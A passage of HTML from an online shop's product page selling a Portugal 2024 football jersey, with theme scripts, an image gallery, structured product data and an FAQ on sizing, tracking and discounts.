        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

<div class="product__description rte quick-add-hidden" >
                  <h4 class="_04xlpA direction-ltr align-center para-style-body"><strong><span class="WdYUQQ text-decoration-none text-strikethrough-none">Welcome to Dripped Collectives, your destination for premium sports jerseys that will enhance your fandom.</span></strong></h4>
<blockquote>
<p><span class="WdYUQQ text-decoration-none text-strikethrough-none">We take pride in our fast shipping service to Europe, ensuring swift delivery of your new jersey. Whether you're a dedicated fan or simply seeking a comfortable and fashionable means to display your support, our diverse range caters to all.</span></p>
</blockquote>
<p>Choose from our extensive collection of jerseys representing world-renowned clubs such as AC Milan, Real Madrid, Manchester United, and more. Additionally, we provide a wide range of sizes, ensuring you can discover the ideal fit for your preferences.</p>
<p>But wait, there's more! <strong>Our jerseys offer complete customization</strong>, allowing you to personalize them with any number and name of your choice. Simply inform us of your preferences, and we'll bring your vision to life.</p>
<p></p>
<p><strong>This exceptional feature is perfect for fans who wish to express their unwavering support for their favorite player or create a one-of-a-kind style statement.</strong></p>
<p><strong><em>NOTE: If you decide to delete the extra £2 charge from the cart for any customs, your jersey will not be customised.</em></strong><br></p>
                </div><a href="/products/portugal-2024-home-player-1" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--23838014865732__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--23838014865732__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&width=550 550w,//drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&width=1100 1100w,//drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&width=1445 1445w,//drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&width=1680 1680w,//drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&width=2048 2048w,//drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&width=2200 2200w,//drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&width=2890 2890w,//drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683 3024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//drippedcollectives.com/cdn/shop/files/redjersey7.jpg?v=1710377683&width=1445"
    alt="Portugal 2024 Home (Player)"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="48180215906628"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&width=550 550w,//drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&width=1100 1100w,//drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&width=1445 1445w,//drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&width=1680 1680w,//drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&width=2048 2048w,//drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&width=2200 2200w,//drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&width=2890 2890w,//drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683 3024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//drippedcollectives.com/cdn/shop/files/8.jpg?v=1710377683&width=1445"
    alt="Portugal 2024 Home (Player)"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="48180400587076"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&width=550 550w,//drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&width=1100 1100w,//drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&width=1445 1445w,//drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&width=1680 1680w,//drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&width=2048 2048w,//drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&width=2200 2200w,//drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&width=2890 2890w,//drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683 3024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//drippedcollectives.com/cdn/shop/files/redjersey6.jpg?v=1710377683&width=1445"
    alt="Portugal 2024 Home (Player)"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="48180297957700"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&width=550 550w,//drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&width=1100 1100w,//drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&width=1445 1445w,//drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&width=1680 1680w,//drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&width=2048 2048w,//drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&width=2200 2200w,//drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&width=2890 2890w,//drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617 3024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//drippedcollectives.com/cdn/shop/files/redjersey1.jpg?v=1710377617&width=1445"
    alt="Portugal 2024 Home (Player)"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="48180360085828"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&width=550 550w,//drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&width=1100 1100w,//drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&width=1445 1445w,//drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&width=1680 1680w,//drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&width=2048 2048w,//drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&width=2200 2200w,//drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&width=2890 2890w,//drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617 3024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//drippedcollectives.com/cdn/shop/files/redjersey2.jpg?v=1710377617&width=1445"
    alt="Portugal 2024 Home (Player)"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="48180360118596"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&width=550 550w,//drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&width=1100 1100w,//drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&width=1445 1445w,//drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&width=1680 1680w,//drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&width=2048 2048w,//drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&width=2200 2200w,//drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&width=2890 2890w,//drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617 3024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//drippedcollectives.com/cdn/shop/files/redjersey3.jpg?v=1710377617&width=1445"
    alt="Portugal 2024 Home (Player)"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="48180360151364"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&width=550 550w,//drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&width=1100 1100w,//drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&width=1445 1445w,//drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&width=1680 1680w,//drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&width=2048 2048w,//drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&width=2200 2200w,//drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&width=2890 2890w,//drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617 3024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//drippedcollectives.com/cdn/shop/files/redjersey4.jpg?v=1710377617&width=1445"
    alt="Portugal 2024 Home (Player)"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="48180360184132"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&width=550 550w,//drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&width=1100 1100w,//drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&width=1445 1445w,//drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&width=1680 1680w,//drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&width=2048 2048w,//drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&width=2200 2200w,//drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&width=2890 2890w,//drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617 3024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//drippedcollectives.com/cdn/shop/files/redjersey5.jpg?v=1710377617&width=1445"
    alt="Portugal 2024 Home (Player)"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="48180360216900"
  ></div>
  </div>
</product-modal>


  
<script src="//drippedcollectives.com/cdn/shop/t/4/assets/product-modal.js?v=50921580101160527761731440546" defer="defer"></script>
    <script src="//drippedcollectives.com/cdn/shop/t/4/assets/media-gallery.js?v=136815418543071173961731440546" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23838014865732__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--23838014865732__main"]') ||
        document.querySelector('variant-selects[data-section="template--23838014865732__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--23838014865732__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23838014865732__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });

    function checkATCScroll() {
      const stickyAtc = document.querySelector('.sticky-atc');
      if (!stickyAtc) return;
      const regularATC = document.querySelector('.atc-button');
      if (window.scrollY > (regularATC.offsetTop + regularATC.offsetHeight)) {
          stickyAtc.classList.add('sticky-atc--active')
      } else {
          stickyAtc.classList.remove('sticky-atc--active')
      }
    }

    checkATCScroll();
    document.addEventListener('scroll', function() {
      checkATCScroll();
    })
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Portugal 2024 Home (Player)",
      "url": "https:\/\/drippedcollectives.com\/products\/portugal-2024-home-player-1",
      "image": [
          "https:\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey7.jpg?v=1710377683\u0026width=1920"
        ],
      "description": "Welcome to Dripped Collectives, your destination for premium sports jerseys that will enhance your fandom.\n\nWe take pride in our fast shipping service to Europe, ensuring swift delivery of your new jersey. Whether you're a dedicated fan or simply seeking a comfortable and fashionable means to display your support, our diverse range caters to all.\n\nChoose from our extensive collection of jerseys representing world-renowned clubs such as AC Milan, Real Madrid, Manchester United, and more. Additionally, we provide a wide range of sizes, ensuring you can discover the ideal fit for your preferences.\nBut wait, there's more! Our jerseys offer complete customization, allowing you to personalize them with any number and name of your choice. Simply inform us of your preferences, and we'll bring your vision to life.\n\nThis exceptional feature is perfect for fans who wish to express their unwavering support for their favorite player or create a one-of-a-kind style statement.\nNOTE: If you decide to delete the extra £2 charge from the cart for any customs, your jersey will not be customised.",
      
      "brand": {
        "@type": "Brand",
        "name": "Dripped Collectives"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 32.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/drippedcollectives.com\/products\/portugal-2024-home-player-1?variant=48097871626564"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 32.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/drippedcollectives.com\/products\/portugal-2024-home-player-1?variant=48097871659332"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 32.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/drippedcollectives.com\/products\/portugal-2024-home-player-1?variant=48097871692100"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 32.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/drippedcollectives.com\/products\/portugal-2024-home-player-1?variant=48097871724868"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 32.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/drippedcollectives.com\/products\/portugal-2024-home-player-1?variant=48097871757636"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5" class="shopify-section section"><link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-accordion.css?v=174476806572539864581731440546" rel="stylesheet" type="text/css" media="all" />
<link href="//drippedcollectives.com/cdn/shop/t/4/assets/collapsible-content.css?v=154343504084608763171731440546" rel="stylesheet" type="text/css" media="all" />
<link href="//drippedcollectives.com/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101731440546" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;">
<h2 class="collapsible-content__heading h1">
              Frequently Asked Questions
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                    <h3 class="accordion__title h4">
                      Do you Have a size Chart?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>Yes We do.</p>
                    <p data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0808/5861/1994/files/SIZE_CHART_DPCL_FINAL_2_480x480.png?v=1692104583" data-mce-src="https://cdn.shopify.com/s/files/1/0808/5861/1994/files/SIZE_CHART_DPCL_FINAL_2_480x480.png?v=1692104583" data-mce-fragment="1"></p>
<p data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0808/5861/1994/files/dpcl_kids_sizing_chart_480x480.png?v=1692615271" data-mce-src="https://cdn.shopify.com/s/files/1/0808/5861/1994/files/dpcl_kids_sizing_chart_480x480.png?v=1692615271" data-mce-fragment="1"></p>
<p data-mce-fragment="1"><span data-mce-fragment="1">Disclaimer: These charts are for reference ONLY. This is intended to be a general guide, and while we do our best to ensure all our sizing is consistent, you may find that some styles vary in size. Fit may vary depending on the construction and material. If you are unsure you can always contact our customer service team via the help button or email us at contact@drippedcollectives.com</span></p>
                  </div>
                </details>
              </div><div
                class="accordion"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
                    <h3 class="accordion__title h4">
                      How do I Track My Order
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>You Can track your Order by clicking on the track your order page, or visiting this link:</p><p><a href="/pages/tracking" title="Tracking">TRACKING</a></p><p><a href="/pages/tracking" title="Tracking">TRACKING</a></p>
                    
                  </div>
                </details>
              </div><div
                class="accordion"
                
              >
                <details
                  id="Details-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M1.16154 11.8423L8.09186 18.829C8.28991 19.0287 8.61108 19.0284 8.80882 18.8285L18.839 8.68572C18.9337 8.58998 18.9868 8.46032 18.9868 8.32514V1.53212C18.9868 1.25006 18.76 1.02141 18.4802 1.02141L11.387 1.02147C11.2527 1.02147 11.1238 1.07529 11.0288 1.17108L1.16151 11.1201C0.963704 11.3195 0.963715 11.6428 1.16154 11.8423ZM20 1.53212C20 0.685947 19.3196 -6.58649e-06 18.4802 0L11.387 5.82026e-05C10.9839 6.15389e-05 10.5973 0.161509 10.3123 0.448879L0.445049 10.3979C-0.148378 10.9962 -0.148346 11.9662 0.445123 12.5645L7.37544 19.5513C7.96958 20.1502 8.9331 20.1495 9.52633 19.5496L19.5565 9.40686C19.8405 9.11967 20 8.73068 20 8.32514V1.53212Z" fill-rule="evenodd"/>
      <path d="M15.9028 8.22958C14.7801 9.36148 12.9597 9.36148 11.837 8.22958C10.7142 7.09769 10.7142 5.26253 11.837 4.13064C12.9597 2.99875 14.7801 2.99875 15.9028 4.13064C17.0256 5.26253 17.0256 7.09769 15.9028 8.22958ZM12.5534 7.50734C13.2805 8.24034 14.4593 8.24034 15.1864 7.50734C15.9135 6.77433 15.9135 5.58589 15.1864 4.85289C14.4593 4.11988 13.2805 4.11988 12.5534 4.85289C11.8263 5.58589 11.8263 6.77433 12.5534 7.50734Z"/></svg>
                    <h3 class="accordion__title h4">
                      Do you offer any discounts
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    <p>Yes we do, if you think our prices are expensive, Use discount code "<strong>Guess</strong>" to get a mystery Discount at checkout.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion"
                
              >
                <details
                  id="Details-collapsible_row_G8T7a7-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  
                >
                  <summary id="Summary-collapsible_row_G8T7a7-template--23838014865732__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <svg
